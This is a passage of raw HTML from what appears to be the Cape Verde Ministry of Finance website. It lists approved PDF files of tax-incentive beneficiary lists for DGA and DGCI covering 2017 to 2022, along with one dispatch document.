class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3765670" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Beneficia%CC%81rios+DGA+--+2022.pdf/7fa35254-c024-7d1c-d74f-2753f015bc81?version=1.0&amp;t=1691410195573&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Beneficia%CC%81rios+DGA+--+2022.pdf/7fa35254-c024-7d1c-d74f-2753f015bc81?version=1.0&amp;t=1691410195573&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Valdyr Ramos, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/3765670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGA -- 2022.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGA - 2021.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3765662" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Beneficia%CC%81rios+DGA+-+2021.pdf/d1f14571-d19b-f153-cd5f-e3d9a4705939?version=1.0&amp;t=1691410194351&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Beneficia%CC%81rios+DGA+-+2021.pdf/d1f14571-d19b-f153-cd5f-e3d9a4705939?version=1.0&amp;t=1691410194351&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Valdyr Ramos, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/3765662?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGA - 2021.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGA 2020.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2377924" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGA+2020.pdf/c14428d6-048c-9b07-61b6-09309023c524?version=1.0&amp;t=1643299365359&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGA+2020.pdf/c14428d6-048c-9b07-61b6-09309023c524?version=1.0&amp;t=1643299365359&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 3 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/2377924?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGA 2020.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Benefíciarios DGCI - 2020.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2377877" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGCI+-+2020.pdf/2fa0418b-4d01-236a-0f60-698a7acd6069?version=1.0&amp;t=1643299091973&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGCI+-+2020.pdf/2fa0418b-4d01-236a-0f60-698a7acd6069?version=1.0&amp;t=1643299091973&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 3 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/2377877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Benefíciarios DGCI - 2020.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGCI - 2017.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1522286" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version=1.0&amp;t=1611841681340&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version=1.0&amp;t=1611841681340&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGCI - 2017.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Benefíciarios DGA - 2017.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1522276" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version=1.0&amp;t=1611841680942&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version=1.0&amp;t=1611841680942&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Benefíciarios DGA - 2017.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGCI - Ano Fiscal 2019.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1314511" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+Ano+Fiscal+2019.pdf/25c57816-244e-7e3e-b7e5-92e515ca17af?version=1.0&amp;t=1601570059116&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+Ano+Fiscal+2019.pdf/25c57816-244e-7e3e-b7e5-92e515ca17af?version=1.0&amp;t=1601570059116&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314511?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGCI - Ano Fiscal 2019.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGCI - Ano Fiscal 2018.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1314499" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+Ano+Fiscal+2018.pdf/99210f1b-f763-92a9-47d1-0929ff889e29?version=1.0&amp;t=1601570058847&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+Ano+Fiscal+2018.pdf/99210f1b-f763-92a9-47d1-0929ff889e29?version=1.0&amp;t=1601570058847&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314499?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGCI - Ano Fiscal 2018.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Benefíciarios DGA - 2019.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1314487" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2019.pdf/f051ae8b-4741-3014-43c2-10a028fbe00a?version=1.0&amp;t=1601570058324&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2019.pdf/f051ae8b-4741-3014-43c2-10a028fbe00a?version=1.0&amp;t=1601570058324&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314487?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Benefíciarios DGA - 2019.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Benefíciarios DGA - 2018.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1314479" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version=1.0&amp;t=1601570057819&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version=1.0&amp;t=1601570057819&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Benefíciarios DGA - 2018.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="DESPACHO Nº 10-2020-CBF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1314467" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/DESPACHO+N%C2%BA+10-2020-CBF.pdf/d9f66ee8-fc04-bbca-22cb-a58f4d598921?version=1.0&amp;t=1601570057490&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/DESPACHO+N%C2%BA+10-2020-CBF.pdf/d9f66ee8-fc04-bbca-22cb-a58f4d598921?version=1.0&amp;t=1601570057490&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314467?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > DESPACHO Nº 10-2020-CBF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" 